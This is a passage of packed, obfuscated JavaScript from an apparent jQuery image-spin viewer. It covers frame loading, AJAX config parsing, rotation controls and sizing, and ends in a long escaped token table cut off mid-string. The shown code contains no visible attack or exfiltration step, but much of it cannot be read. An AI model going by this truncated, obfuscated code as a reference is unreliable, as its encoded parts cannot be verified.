s=i?i[0]:j.2j,n=i?i[1]:j.2l,o=s*t,a=n*t;r?(j.3t(e[0],e[1],o,a),j.1G()):j.3t(e[0],e[1],j.12.G()*(1-t)/2+o,j.12.H()*(1-t)/2+a)},Y:k(){j.8a&&!j.2b&&j.1C>=j.3O&&j.ba()},ba:k(){q t,i,s,n,o=j,h=j.F,c=(j.F+1)%j.U,l=j.2c,g=l/2,u=j.3O,m=j.1C;K(!(u>=l)){K(n=j.dP,a&&-1!==n){K(1===n)A;K(0===n){K(u>=g)A;s=j.4J+\\\"bb/\\\"}}2u s=m>=1.2*g?j.4J:u>=g?j.4J:j.4J+\\\"bb/\\\";0===c&&(c=j.U),10>c&&(c=\\\"0\\\"+c),t=j.7A(s,c),i=e.1u(\\\"1x\\\"),i.7v=k(){h===o.F&&(r?(o.2N=i,o.5x=!1,o.1G()):(o.2N=i,o.1G()),i=1r)},i.1f=j.1s(j.1i,t)}}}),t.1X(1k.2r.22,{5b:k(){j.1R<=90||j.1R>=aT?(j.1p=!1,j.1R=0):(j.1p=!0,j.1R=1Q),j.aA()},3D:k(t){q e=t||6v;e.2I?e.2I():e.dR=!0},5e:k(t){t.2z?t.2z():t.aB=!1},bc:k(e,i){q s=Q.1y(e),n=Q.1y(i);j.2P.J(!t.dT.dU&&j.1p?{\\\"6G-18\\\":j.12.G()-j.1C-s,\\\"6G-1c\\\":j.12.H()-j.1Y-n}:{\\\"6G-18\\\":s,\\\"6G-1c\\\":n})},be:k(t){A j.bf(0,t.Z)===t},bg:k(t){A j.bf(-t.Z)===t},bh:k(e){q i=t('<X R=\\\"1U-3Y:3j('+e+');\\\"></X>').J(\\\"1U-3Y\\\"),s=j.be,n=j.bg;A s.1e(i,\\\"3j(\\\")&&(i=i.5t(4)),n.1e(i,\\\")\\\")&&(i=i.5t(0,i.Z-1)),s.1e(i,'\\\"')&&(i=i.5t(1,i.Z)),n.1e(i,'\\\"')&&(i=i.5t(0,i.Z-1)),i},av:k(e,i){q s,n,o,a,r,h=\\\"\\\",c=j;1g(e=/(\\\\s*)(.+\\\\/.+\\\\.4s)/i.1v(e)[2],r=/(.+)(\\\\/)(.+\\\\.4s)/i.1v(e)[1],s=j.bh(i),a=s.3q(\\\"/\\\"),o=a.Z-3,n=0;o>n;n++)h+=a[n]+\\\"/\\\";t.e0({3j:h+e,e1:!1,e2:\\\"4s\\\",e3:k(){7o.e4(\\\"e5 e6:\\\"+j.3j)},e7:k(t){q e,i,s,n,o,a,l,g,u,m,d,p,f,v,P,w,C,S,I,B,b,T=h+e8(r)+\\\"/\\\";e=/(7Z\\\\:)(.*)/.1v(t),i=/(7G\\\\:)(.*)/.1v(t),s=/(7k\\\\:)(.*)/.1v(t),n=/(7W\\\\:)(.*)/.1v(t),o=/(7F\\\\:)(.*)/.1v(t),a=/(78\\\\:)(.*)/.1v(t),l=/(6Q\\\\:)(.*)/.1v(t),e&&(e=e[0].3q(\\\",\\\")[0],e=/(7Z\\\\:\\\\s*)(.*)/.1v(e)),i&&(i=i[0].3q(\\\",\\\")[0],i=/(7G\\\\:\\\\s*)(.*)/.1v(i)),s&&(s=s[0].3q(\\\",\\\")[0],s=/(7k\\\\:\\\\s*)(.*)/.1v(s)),n&&(n=n[0].3q(\\\",\\\")[0],n=/(7W\\\\:\\\\s*)(.*)/.1v(n)),o&&(o=o[0].3q(\\\",\\\")[0],o=/(7F\\\\:\\\\s*)(.*)/.1v(o)),a&&(a=a[0].3q(\\\",\\\")[0],a=/(78\\\\:\\\\s*)(.*)/.1v(a)),l&&(l=l[0].3q(\\\",\\\")[0],l=/(6Q\\\\:\\\\s*)(.*)/.1v(l)),g=e?e[2]:\\\"'./4I/ec.ed'\\\",u=i?i[2]:\\\"'./ee/'\\\",m=s?s[2]:\\\"'./4I/br/'\\\",d=n?n[2]:\\\"'./4I/eg/'\\\",p=o?o[2]:\\\"'./4I/eh/'\\\",f=a?a[2]:\\\"'./4I/br/'\\\",v=l?l[2]:\\\"'./4I/ei/'\\\",P=/(\\\\W*\\\\/)(.+)(\\\\'|\\\\\\\")/.1v(g)[2],w=/(\\\\W*\\\\/)(.+)(\\\\'|\\\\\\\")/.1v(u)[2],C=/(\\\\W*\\\\/)(.+)(\\\\'|\\\\\\\")/.1v(m)[2],S=/(\\\\W*\\\\/)(.+)(\\\\'|\\\\\\\")/.1v(d)[2],I=/(\\\\W*\\\\/)(.+)(\\\\'|\\\\\\\")/.1v(p)[2],B=/(\\\\W*\\\\/)(.+)(\\\\'|\\\\\\\")/.1v(f)[2],b=/(\\\\W*\\\\/)(.+)(\\\\'|\\\\\\\")/.1v(v)[2],c.12.bt().el({7Z:T+P+\\\"?\\\"+Q.8r(),7G:T+w,7k:T+C,7W:T+S,7F:T+I,78:T+B,6Q:T+b,1i:c.1i,em:c.5d})}})},3f:k(){j.37=!1,bu(j.b3)},1N:k(){j.2b=!1,j.12.O(\\\"46\\\",!1),j.6g&&1J(j.6g),j.5c&&bu(j.5c),j.aZ()},9z:k(i,s,n,o,a){q r=t(\\\".bv\\\");A r.Z<1&&(r=e.1u(\\\"eo\\\"),r.2L=\\\"bv\\\",e.6J.1w(r),r=t(r)),r.bt().4s(i).J({\\\"2B-R\\\":s||\\\"5R\\\",\\\"2B-bw\\\":n||\\\"5R\\\",\\\"2B-3B\\\":o,\\\"2B-bx\\\":a}),{G:r.J(\\\"G\\\"),H:r.J(\\\"H\\\")}},eq:k(){q t=j.3R/j.1C,e=[j.3R,j.5l];j.5i(t,e),j.3G(),j.Y()},er:k(){q t=j.5m/j.1C,e=[j.5m,j.7b];j.3G(),j.5i(t,e)},es:k(){q t,e=j.F;K(!j.1h){K(j.3G(),j.3S){K(t=e+(j.1p?1:-1),!(t<j.3l||t>j.3P))A}2u t=j.F+(j.1p?1:-1);j.F=(t+j.U)%j.U,j.1G()}},et:k(){q t,e=j.F;K(!j.1h){K(j.3G(),j.3S){K(t=e+(j.1p?-1:1),!(t<j.3l||t>j.3P))A}2u t=j.F+(j.1p?-1:1);j.F=(t+j.U)%j.U,j.1G()}},eu:k(){j.1h||(j.3G(),j.5V(1),j.F=j.F%j.U,j.1G())},ev:k(){j.1h||(j.3G(),j.5V(-1),j.F=j.F%j.U,j.1G())},ak:k(){q t=j;A k(e,i,s){K(\\\"k\\\"!=ew t[i]){K(\\\"ex\\\"===e)A t[i];\\\"ey\\\"===e&&(t[i]=s)}2u\\\"1v\\\"===e&&t[i](s)}},ez:k(){q i=e.1u(\\\"X\\\"),s=e.1u(\\\"p\\\"),n=e.1u(\\\"p\\\"),o=e.1u(\\\"p\\\"),a=e.1u(\\\"p\\\");A t(i).J({\\\"z-eA\\\":10,8n:\\\"8m\\\",\\\"2B-bx\\\":\\\"9A\\\",\\\"2B-3B\\\":\\\"eB\\\",\\\"2B-bw\\\":\\\"eC\\\",1c:\\\"1M\\\",18:\\\"1M\\\"}).1K(s).1K(n).1K(o).1K(a).5I(j.12),s.R.2A=\\\"eD\\\",n.R.2A=\\\"eE\\\",o.R.2A=\\\"eF\\\",a.R.2A=\\\"eG\\\",j.eH=s,j.eI=n,j.eJ=o,j.eK=a,j},2V:k(t,e){t.4U(\\\"3E\\\"),e.2i(\\\"3E\\\"),n||(t.2i(\\\"2m\\\"),e.4U(\\\"2m\\\"))},4a:k(t){n||(t.4U(\\\"2m\\\"),2v(k(){t.2i(\\\"2m\\\")},3H))},3t:k(t,e,i,s){j.by(t,e),j.7e(i,s)},by:k(t,e){j.1C=t,j.1Y=e,r||j.2P.G(t).H(e)},7e:k(t,e){j.2j=t,j.2l=e,r||j.bc(t,e)}})}(cb,1D,3F);\",\"\\eN\",\"\\eV\\f3\\eX\\eR\\eP\",\"\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eP\\f2\\eR\\eV\\eN\\f7\\f1\\eS\\eY\\eP\\eR\\eU\\eS\\eN\\eN\\eN\\eN\\eN\\eN\\f8\\eQ\\eT\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eN\\eT\\eO\\eP\\f1\\eT\\eS\\eN\\eN\\eN\\eN\\eN\\eT\\fA\\fF\\fG\\fD\\ft\\fK\\fx\\ff\\fy\\fe\\eN\\f4\\eR\\f0\\eP\\f2\\eN\\f2\\eO\\eR\\eZ\\f2\\eP\\eN\\eN\\eY\\eV\\eV\\eN\\eR\\f7\\eN\\f3\\fp\\eN\\eN\\eN\\f0\\eQ\\eP\\eQ\\eN\\eN\\fs\\eQ\\eP\\f2\\eN\\eV\\eP\\fb\\eX\\eO\\eN\\eN\\eN\\fc\\fk\\fk\\fF\\fm\\fc\\fF\\fo\\fk\\fd\\f2\\eN\\f7\\eR\\eS\\f0\\eN\\eN\\f0\\eR\\f8\\eN\\fv\\fB\\fC\\eY\\fv\\fw\\fe\\fE\\eQ\\eZ\\fz\\eN\\eX\\eO\\eS\\eZ\\eP\\f2\\eN\\eN\\eN\\fg\\fk\\fj\\fM\\eP\\fK\\fe\\fz\\f3\\fx\\fJ\\eN\\eR\\fJ\\fd\\fD\\f8\\f3\\fh\\fb\\fD\\f6\\eP\\eN\\eN\\eN\\eN\\eN\\eX\\eO\\f7\\eP\\eN\\eN\\fg\\eS\\fD\\fd\\fs\\fa\\eU\\fB\\fy\\f9\\f0\\eN\\eU\\eS\\eN\\eP\\eU\\f3\\eN\\fk\\fe\\fz\\f0\\fm\\f7\\fi\\eZ\\fA\\f7\\eU\\eN\\eY\\eQ\\eX\\eX\\eN\\eV\\eT\\eY\\eN\\f7\\eU\\eT\\eN\\fv\\ft\\fu\\fE\\fJ\\fl\\eR\\eV\\eV\\fr\\fI\\eN\\f7\\eR\\eX\\eO\\fC\\eQ\\eW\\eR\\eS\\eZ\\fc\\eQ\\eV\\eO\\eN\\eP\\eT\\eR\\eZ\\eZ\\eO\\eT\\eN\\fm\\eT\\eP\\eO\\eT\\fb\\eN\\eT\\eU\\eP\\eQ\\eP\\eO\\eN\\eY\\eU\\eS\\fc\\f1\\eT\\eT\\eO\\eS\\eP\\fc\\eX\\eR\\eY\\fo\\eN\\f0\\eU\\eW\\fq\\eX\\eO\\eW\\eO\\eS\\eP\\eN\\eP\\fq\\eZ\\ft\\fu\\ft\\eS\\fd\\fD\\fa\\fF\\eN\\eV\\ft\\f2\\fG\\f2\\f7\\fC\\eW\\eP\\fI\\fA\\eN\\eS\\eX\\fi\\fu\\fB\\fL\\fg\\fq\\fx\\eX\\eX\\eN\\eS\\f1\\eX\\eX\\eN\\eY\\eU\\eT\\eT\\eO\\eY\\eP\\f6\\eQ\\eP\\f2\\fc\\eQ\\eV\\eO\\eN\\f3\\eS\\eZ\\eN\\eY\\eT\\eO\\eQ\\eP\\eO\\fq\\eX\\eO\\eW\\eO\\eS\\eP\\eN\\eO\\fp\\eO\\eY\\eN\\eQ\\f3\\f3\\eO\\eS\\f0\\fc\\f2\\eR\\eX\\f0\\eN\\eR\\eW\\eZ\\eN\\eT\\eU\\f1\\eS\\f0\\eN\\fl\\fi\\fd\\fI\\fL\\fK\\fK\\fG\\eW\\fi\\f5\\eN\\eR\\eV\\fc\\eU\\eS\\eY\\f1\\eT\\eT\\eO\\eS\\eP\\eN\\eY\\eX\\eQ\\eV\\eV\\eN\\ff\\ff\\fw\\f3\\eP\\eW\\fh\\f4\\eO\\fi\\fG\\eN\\f0\\eU\\eY\\f1\\eW\\eO\\eS\\eP\\eN\\f5\\eU\\eP\\eP\\eU\\eW\\eN\\f9\\eT\\fv\\fn\\fb\\eU\\eS\\fL\\fD\\fp\\fw\\eN\\eT\\fB\\fe\\eO\\eY\\fI\\f0\\fv\\fB\\fv\\f2\\eN\\f8\\eU\\eR\\f0\\eN\\fm\\eR\\f8\\ff\\f9\\fG\\fg\\f1\\fr\\fG\\f4\\eN\\eY\\eX\\eO\\eQ\\eT\\fk\\eR\\eW\\eO\\eU\\f1\\eP\\eN\\eQ\\f3\\f3\\eO\\eS\\f0\\eN\\fo\\eW\\fG\\fw\\fG\\fu\\fo\\eX\\fF\\fq\\fi\\eN\\fn\\f3\\fp\\eN\\fk\\fq\\fg\\ff\\fq\\ff\\f4\\fH\\fd\\fx\\f0\\eN\\fc\\eZ\\fF\\fv\\f9\\eR\\fd\\fd\\fo\\f6\\ff\\eN\\eQ\\f0\\f0\\fq\\f8\\eO\\eS\\eP\\fr\\eR\\eV\\eP\\eO\\eS\\eO\\eT\\eN\\fD\\fx\\fn\\eN\\eS\\f8\\f9\\fg\\fs\\fG\\eR\\f9\\fb\\fl\\f9\\eN\\fD\\fn\\fn\\eN\\eS\\fv\\ff\\f0\\f3\\eY\\eY\\fm\\fj\\fy\\fm\\eN\\f5\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\eN\\eV\\f2\\eU\\f4\\eN\\fo\\ft\\fu\\eP\\f9\\eX\\fi\\fp\\f9\\fg\\fc\\eN\\eO\\fp\\eP\\eO\\eS\\f0\\eN\\f5\\f0\\eO\\f5\\f7\\eY\\fI\\fE\\fh\\fa\\fh\\eN\\eU\\eT\\eR\\eZ\\eR\\eS\\eQ\\eX\\fq\\f8\\eO\\eS\\eP\\eN\\eN\\eV\\eP\\eU\\f3\\eN\\f3\\eT\\eU\\eP\\eU\\eP\\fb\\f3\\eO\\eN\\eN\\eN\\eN\\f8\\ft\\fy\\eP\\ff\\fq\\eW\\f3\\eY\\eY\\fA\\eN\\eN\\eN\\fF\\eU\\f5\\eS\\f9\\f8\\eO\\fq\\fx\\fh\\fs\\eN\\eW\\eQ\\eZ\\eS\\eR\\f7\\eR\\eO\\eT\\eN\\eR\\fF\\f8\\f0\\eU\\f6\\eR\\f9\\ff\\fJ\\fq\\eN\\fk\\fe\\fm\\fe\\fi\\fd\\fq\\fA\\eS\\fG\\fr\\eN\\eN\\f2\\eR\\f0\\eO\\eN\\f7\\fe\\eZ\\eQ\\f2\\fD\\fw\\f3\\eS\\fx\\eZ\\eN\\f3\\eQ\\eS\\eN\\fd\\f9\\fu\\fa\\f5\\eU\\f9\\f0\\eX\\eY\\fh\\eN\\eQ\\f0\\f0\\fc\\eX\\eQ\\eV\\eV\\eN\\eU\\fu\\fM\\fc\\eU\\f0\\eT\\fy\\fA\\f5\\fr\\eN\\eR\\eS\\eN\\eZ\\eW\\f6\\eV\\fa\\f2\\f3\\fh\\fE\\fu\\fu\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fq\\f7\\f7\\eO\\eY\\eP\\fl\\eP\\eS\\eN\\fE\\fm\\fp\\fn\\eX\\fx\\fy\\eR\\fz\\f6\\eR\\eN\\eU\\f7\\f7\\eN\\eQ\\f5\\eV\\eN\\fF\\f9\\fH\\eU\\fh\\fu\\fz\\fI\\fz\\fA\\f5\\eN\\fk\\eT\\f1\\fe\\eR\\eO\\f4\\eN\\eV\\f4\\eR\\eP\\eY\\f2\\eN\\f9\\eU\\fn\\fN\\eW\\eW\\f5\\fz\\fK\\f5\\eP\\eN\\eO\\eX\\eV\\eO\\eN\\eV\\eO\\eP\\fk\\eR\\eW\\eO\\eU\\f1\\eP\\eN\\f3\\fD\\fF\\fa\\fr\\fG\\fu\\fk\\eO\\f1\\fE\\eN\\fc\\ff\\fx\\fl\\fu\\fm\\fv\\fC\\eV\\fj\\ft\\eN\\eY\\eX\\eR\\eY\\fo\\eN\\f3\\eT\\eO\\f8\\eO\\eS\\eP\\fi\\eO\\f7\\eQ\\f1\\eX\\eP\\eN\\eY\\eU\\eX\\eU\\eT\\eN\\f7\\eU\\eS\\eP\\eN\\f3\\eQ\\eT\\eV\\eO\\f9\\eS\\eP\\eN\\eW\\eU\\f1\\eV\\eO\\f0\\eU\\f4\\eS\\eN\\eP\\eU\\f1\\eY\\f2\\eV\\eP\\eQ\\eT\\eP\\eN\\eV\\f3\\f2\\eO\\eT\\eR\\eY\\eQ\\eX\\eN\\eT\\eO\\eW\\eU\\f8\\eO\\fq\\f8\\eO\\eS\\eP\\fr\\eR\\eV\\eP\\eO\\eS\\eO\\eT\\eN\\eS\\eP\\fI\\fK\\fN\\fq\\ft\\f6\\fE\\fx\\fk\\eN\\eV\\eP\\eU\\f3\\f6\\eT\\eU\\f3\\eQ\\eZ\\eQ\\eP\\eR\\eU\\eS\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\eN\\f6\\fF\\fe\\fn\\fk\\f3\\fb\\eS\\fs\\fK\\fy\\eN\\eY\\eX\\eQ\\eV\\eV\\fC\\eQ\\eW\\eO\\eN\\fB\\eR\\eY\\eS\\f2\\eP\\eW\\fC\\f3\\fD\\fz\\eN\\eZ\\fw\\fg\\eO\\eZ\\eO\\fa\\fN\\eZ\\fI\\fh\\eN\\f8\\eW\\f4\\eP\\eT\\fs\\fw\\fh\\eY\\eV\\eP\\eN\\eY\\f5\\fn\\f8\\eT\\f4\\fA\\fo\\fI\\fC\\fa\\eN\\f5\\fy\\fj\\f2\\fx\\fl\\eW\\fK\\fy\\fK\\eS\\eN\\eX\\fg\\fi\\eY\\fq\\fE\\fk\\f0\\f6\\fN\\fj\\eN\\fe\\fz\\fb\\fz\\ft\\eU\\fE\\fw\\fE\\fy\\ft\\eN\\fF\\fh\\fE\\fo\\fb\\f4\\fs\\eS\\eT\\fx\\fj\\eN\\eP\\eU\\eZ\\eZ\\eX\\eO\\eN\\fH\\fH\\fj\\fB\\fK\\fA\\fM\\fI\\fC\\fc\\eW\\eN\\fJ\\fM\\fn\\eN\\f5\\f1\\eP\\eP\\eU\\eS\\eN\\eU\\eZ\\fv\\fD\\fp\\fD\\fx\\fw\\eO\\fN\\fD\\eN\\eO\\fa\\fx\\eS\\f1\\fN\\f8\\f9\\f1\\eR\\f5\\eN\\eN\\f7\\eR\\eX\\eP\\eO\\eT\\eN\\eN\\f0\\eT\\eQ\\f4\\f9\\eW\\eQ\\eZ\\eO\\eN\\eN\\eN\\eS\\eO\\f4\\eN\\fE\\eO\\fE\\fG\\eS\\eX\\f7\\f0\\ft\\f2\\fq\\eN\\eN\\eN\\ff\\fm\\ff\\fs\\fL\\eV\\f0\\eZ\\fN\\fh\\fF\\eN\\eZ\\eO\\eP\\fk\\eR\\eW\\eO\\eN\\eV\\eY\\eQ\\eX\\eO\\eN\\fi\\fH\\f9\\eW\\eQ\\eZ\\eO\\fk\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eN\\fi\\eQ\\eP\\eO\\eN\\fv\\f2\\fM\\f2\\fr\\fy\\f0\\fB\\f3\\f9\\fE\\eN\\fi\\fj\\fx\\fA\\fc\\fJ\\fG\\fl\\eU\\f7\\f7\\eN\\f3\\eQ\\eT\\eO\\eS\\eP\\fC\\eU\\f0\\eO\\eN\\eV\\fq\\f9\\eP\\fB\\fv\\fd\\eQ\\fq\\eQ\\fg\\eN\\f1\\eT\\eX\\eN\\eP\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eN\\ff\\fg\\fb\\fl\\f8\\f3\\fg\\fC\\fh\\f6\\f4\\eN\\eU\\f3\\eQ\\eY\\eR\\eP\\fb\\eN\\f3\\eT\\eU\\eZ\\eR\\f0\\eN\\fm\\eZ\\fb\\eY\\fl\\eZ\\eQ\\fk\\fl\\eZ\\fe\\eN\\fs\\eR\\eY\\eT\\eU\\eV\\eU\\f7\\eP\\eN\\eV\\f3\\eX\\eR\\eP\\eN\\fN\\fr\\fH\\fd\\fr\\eU\\fu\\eO\\fq\\eT\\eR\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fq\\eQ\\eV\\eO\\eX\\fi\\eR\\f8\\eN\\fc\\eW\\fq\\eR\\eR\\fw\\fw\\eS\\f4\\f2\\fy\\eN\\f3\\eQ\\eZ\\eO\\fd\\f1\\f0\\eR\\eU\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\f6\\eQ\\eZ\\eO\\fl\\eP\\eS\\eN\\fa\\fN\\eR\\fu\\fj\\fx\\fn\\fy\\f6\\eV\\fy\\eN\\eQ\\eT\\eT\\eR\\f8\\eO\\fC\\eU\\eT\\eP\\f2\\eN\\eR\\eW\\eZ\\f6\\eQ\\eP\\f2\\eN\\fa\\fl\\fv\\fK\\fL\\eS\\fK\\eS\\fj\\fy\\f6\\eN\\eT\\eR\\eZ\\f2\\eP\\eN\\eV\\eR\\ff\\eO\\eN\\eT\\eU\\eP\\eQ\\eP\\eO\\f6\\f2\\eU\\eP\\eU\\fd\\eT\\eT\\eQ\\fb\\eN\\fc\\fh\\eP\\eY\\fv\\fJ\\fG\\fc\\fz\\fj\\eV\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fl\\eP\\eS\\fi\\eR\\eV\\eQ\\f5\\eX\\eO\\f0\\eN\\f4\\eR\\eS\\f0\\eU\\f4\\eN\\eX\\fd\\fz\\fz\\eT\\fr\\fe\\f9\\eU\\fD\\fy\\eN\\fu\\fn\\fn\\eN\\eW\\eQ\\eZ\\fA\\eQ\\eW\\eW\\eO\\eT\\eP\\eR\\eW\\eO\\eN\\fc\\f4\\fj\\f8\\eR\\f8\\fN\\fg\\fu\\fG\\fH\\eN\\f3\\eT\\eU\\f3\\eN\\eY\\fb\\eX\\eR\\eS\\f0\\eT\\eR\\eY\\eQ\\eX\\eN\\fk\\f9\\fd\\fm\\fb\\fu\\fc\\fz\\f8\\eT\\fq\\eN\\eP\\eO\\fp\\eP\\eN\\fe\\fm\\fG\\eO\\fh\\fB\\eU\\f2\\fr\\fh\\f2\\eN\\fa\\f5\\fl\\fD\\fg\\fh\\eQ\\fz\\eP\\fq\\fn\\eN\\f3\\eY\\eW\\f7\\fe\\f0\\fB\\fl\\eR\\fu\\f5\\eN\\fb\\fK\\fD\\fy\\fN\\fG\\fb\\ff\\fg\\fp\\f9\\eN\\eT\\ft\\f2\\eT\\fG\\fg\\eU\\fq\\fC\\eX\\f6\\eN\\ff\\fM\\fH\\eY\\f9\\fk\\ff\\fe\\eS\\fa\\fu\\eN\\eV\\f1\\f3\\f3\\eU\\eT\\eP\\eN\\eU\\eS\\eZ\\eO\\eV\\eP\\f1\\eT\\eO\\eV\\eP\\eQ\\eT\\eP\\eN\\eZ\\eO\\eV\\eP\\f1\\eT\\eO\\eV\\eP\\eQ\\eT\\eP\\eN\\eT\\eO\\eV\\eR\\ff\\eO\\eN\\eR\\eW\\eQ\\eZ\\eO\\eN\\eQ\\eP\\eP\\eQ\\eY\\f2\\fq\\f8\\eO\\eS\\eP\\eN\\eV\\eO\\eP\\fl\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\f6\\eU\\eV\\eR\\eP\\eR\\eU\\eS\\eN\\eN\\f0\\eT\\eQ\\eZ\\eZ\\eR\\eS\\eZ\\eN\\eZ\\eO\\eP\\fa\\eR\\ff\\eO\\fk\\eU\\fg\\eR\\eP\\fc\\eU\\eS\\eP\\eQ\\eR\\eS\\eO\\eT\\eN\\eX\\eU\\eY\\eQ\\eP\\eR\\eU\\eS\\eN\\eN\\eU\\eT\\eP\\fJ\\f0\\fP\\eR\\eV\\fk\\f1\\eT\\eS\\eR\\eS\\eZ\\eN\\eU\\eT\\eP\\fJ\\f0\\fP\\f3\\fD\\fF\\fa\\fr\\fG\\fu\\fk\\eO\\f1\\fE\\eN\\f6\\ft\\fe\\fF\\f7\\fy\\fg\\fe\\f9\\fm\\fr\\eN\\f0\\eT\\eQ\\eZ\\fa\\eP\\eU\\f3\\eN\\f8\\fD\\f4\\fL\\fx\\fy\\fK\\fr\\fx\\fH\\f9\\eN\\eP\\fg\\f4\\fu\\fr\\fs\\fM\\fz\\fp\\fr\\fA\\eN\\f2\\eO\\eW\\eR\\eV\\f3\\f2\\eO\\eT\\eR\\eY\\eQ\\eX\\eN\\f3\\f1\\eV\\f2\\eN\\eY\\fb\\eT\\fI\\eY\\fM\\f1\\fm\\eU\\eW\\fs\\eN\\eY\\eP\\eT\\fi\\eR\\f8\\fl\\eU\\eP\\eP\\eU\\eW\\eN\\f5\\fc\\f1\\eV\\fj\\eV\\fx\\fI\\f1\\fA\\eT\\eN\\eP\\fb\\f3\\eO\\eN\\eY\\eP\\eT\\fl\\eP\\eS\\fa\\eR\\ff\\eO\\eN\\eO\\eQ\\eY\\f2\\eN\\ft\\fn\\fn\\eN\\eX\\eR\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fs\\eU\\f8\\eO\\fh\\eU\\eP\\eQ\\eP\\eO\\eN\\f2\\eR\\f0\\eO\\f6\\eQ\\eZ\\eO\\fa\\f8\\eZ\\eN\\fp\\fj\\eY\\ff\\fh\\fl\\fE\\fJ\\fm\\f2\\fz\\eN\\f3\\eQ\\f1\\eV\\eO\\fa\\fb\\eW\\f5\\eU\\eX\\fd\\f1\\f0\\eR\\eU\\eN\\eW\\fG\\f7\\f1\\fI\\f6\\fx\\ft\\fh\\f9\\ff\\eN\\fw\\fA\\fN\\fy\\fu\\eU\\fi\\fq\\fH\\fb\\fh\\eN\\f2\\eP\\eW\\eX\\eN\\eY\\eT\\eO\\eQ\\eP\\eO\\fi\\eU\\eY\\f1\\eW\\eO\\eS\\eP\\fg\\eT\\eQ\\eZ\\eW\\eO\\eS\\eP\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\f6\\f2\\eU\\eP\\eU\\eN\\eT\\fB\\fe\\eO\\eY\\fI\\f0\\fv\\fB\\fv\\f2\\fa\\eP\\eQ\\eT\\eP\\f6\\eU\\eR\\eS\\eP\\fF\\eN\\eZ\\eO\\eV\\eP\\f1\\eT\\eO\\eY\\f2\\eQ\\eS\\eZ\\eO\\eN\\eW\\eU\\f1\\eV\\eO\\f4\\f2\\eO\\eO\\eX\\eN\\f4\\f2\\eO\\eO\\eX\\fa\\eY\\eT\\eU\\eX\\eX\\eN\\eP\\eU\\f1\\eY\\f2\\eO\\eS\\f0\\eN\\fr\\fy\\fa\\fg\\eO\\eQ\\eQ\\fd\\eY\\f1\\fI\\eN\\eP\\eU\\f1\\eY\\f2\\eO\\eV\\eN\\eS\\eU\\eS\\eO\\eN\\eV\\eR\\ff\\eO\\fj\\eN\\eY\\eQ\\eS\\f8\\eQ\\eV\\eN\\eY\\fp\\f4\\fs\\fK\\eQ\\eR\\fx\\fh\\fG\\f7\\eN\\f0\\eO\\eZ\\eN\\eW\\f7\\eU\\f7\\f6\\fa\\eS\\fh\\fA\\eT\\fB\\eN\\f6\\eT\\eU\\f7\\eR\\eX\\eO\\eV\\eN\\fd\\fv\\fl\\fo\\fw\\f1\\fe\\fG\\f8\\fG\\fy\\eN\\eP\\eT\\eQ\\eS\\eV\\eX\\eQ\\eP\\eO\\eN\\fh\\fJ\\fC\\fz\\eV\\eT\\eO\\fn\\fa\\ff\\eY\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fs\\eQ\\eZ\\eS\\eR\\f7\\eR\\eO\\eT\\eN\\fv\\eZ\\ff\\fj\\fb\\ft\\fl\\f0\\f6\\fD\\fM\\eN\\f2\\eQ\\eW\\eW\\eO\\eT\\eP\\eR\\eW\\eO\\eN\\fd\\eX\\f3\\f2\\eQ\\f9\\eW\\eQ\\eZ\\eO\\fr\\eU\\eQ\\f0\\eO\\eT\\eN\\fD\\eO\\fJ\\eN\\eP\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eV\\eP\\eQ\\eT\\eP\\eN\\f2\\fj\\fm\\fI\\f0\\fI\\fm\\fN\\fi\\fg\\fy\\eN\\f0\\eU\\fE\\fi\\fL\\fw\\fx\\fy\\f5\\fz\\fC\\eN\\eT\\eO\\eW\\eU\\f8\\eO\\fc\\eX\\eQ\\eV\\eV\\eN\\eS\\eU\\eP\\eN\\eZ\\eO\\eV\\eP\\f1\\eT\\eO\\eO\\eS\\f0\\eN\\fs\\eQ\\eZ\\eS\\eR\\f7\\eR\\eO\\eT\\eN\\f5\\eP\\eS\\fa\\eR\\ff\\eO\\eN\\f9\\f0\\eY\\f0\\fk\\fb\\fM\\fk\\fg\\fH\\eS\\eN\\eN\\eN\\f1\\fk\\eW\\eX\\eX\\fE\\fH\\fi\\fb\\f7\\f4\\eN\\eN\\fk\\ft\\fw\\ft\\fl\\f8\\fv\\fs\\fn\\fx\\fy\\eN\\eN\\eN\\eV\\f3\\eR\\eS\\eN\\eN\\eN\\eV\\f8\\eZ\\eN\\f3\\fN\\fd\\f8\\fk\\fN\\fo\\eT\\fB\\eY\\fJ\\eN\\fF\\ft\\eR\\fc\\fC\\eO\\f5\\eO\\eR\\eP\\fx\\eN\\fq\\eO\\fM\\fC\\fy\\fN\\fA\\fm\\fu\\fm\\fd\\eN\\f2\\ff\\fj\\fb\\fC\\fv\\fj\\fr\\f5\\fG\\fI\\eN\\f3\\eX\\eQ\\fb\\eN\\eY\\eU\\eS\\eP\\eO\\fp\\eP\\eN\\f6\\eU\\fv\\f1\\eS\\f4\\fM\\eO\\f6\\fe\\fa\\eN\\eO\\fK\\f6\\eY\\fF\\eX\\eX\\fx\\fo\\fq\\fN\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\f6\\eQ\\eZ\\eO\\fl\\eX\\eU\\eY\\fo\\eN\\fP\\eW\\eQ\\fp\\fa\\eR\\ff\\eO\\eN\\f5\\fL\\fA\\fk\\eZ\\eU\\fn\\f2\\f8\\f5\\fD\\eN\\f